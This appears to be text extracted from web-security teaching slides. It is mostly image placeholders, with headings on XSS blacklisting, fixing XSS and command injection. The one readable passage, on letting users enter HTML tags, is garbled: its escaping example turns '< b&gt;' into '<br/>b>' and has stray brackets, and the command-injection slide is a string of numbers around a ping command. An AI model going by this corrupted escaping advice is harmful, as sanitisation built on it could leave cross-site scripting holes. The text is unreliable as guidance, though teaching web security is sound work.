





#### XSS – Black Listing









How to fix XSS (cont)

**74 What if I need to allow user to input HTML tags? Simple tag can be handled by** Escape all the data, then change "< b&gt;" back to "<br/>b>" Use a different language, e.g. use [b] to represent <b>>>
change [b] back to <b> when display to HTML **• For more complex tags like <a> <input> <img>, you will have to parse the data, and then make sure there is no executable scripts**













### 4. Command Injection



# Command Injection 11669198188 28819999944499 # ping 127.0.0.1**82**

